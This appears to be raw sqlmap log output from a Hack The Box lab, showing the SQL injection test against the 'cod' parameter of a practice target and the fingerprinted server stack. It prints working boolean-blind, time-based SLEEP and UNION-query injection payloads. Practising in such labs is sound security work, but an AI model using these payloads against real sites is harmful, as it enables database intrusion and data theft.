 [11:01:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:01:24] [INFO] GET parameter 'cod' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:01:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:01:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[11:01:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Auto
ding the range for current UNION query injection technique test
[11:01:26] [INFO] target URL appears to have 7 columns in query
[11:01:30] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 2257=2257
ivanhtb.php
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 9160 FROM (SELECT(SLEEP(5)))HkMF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-7121 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a7a7a71,0x754f444556634c76524777626445486c4c414c4e514362444b4a6e6375544e746f
0x716a6a7671),NULL,NULL,NULL-- -
---
[11:01:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:01:30] [INFO] fetched data logged to text files under '/home/sirius/.local/share/sqlmap/output/supersecurehotel.htb'
[11:01:30] [WARNING] your sqlmap version is outdated
Hack The Box
[*] ending @ 11:01:30 /2023-08-27/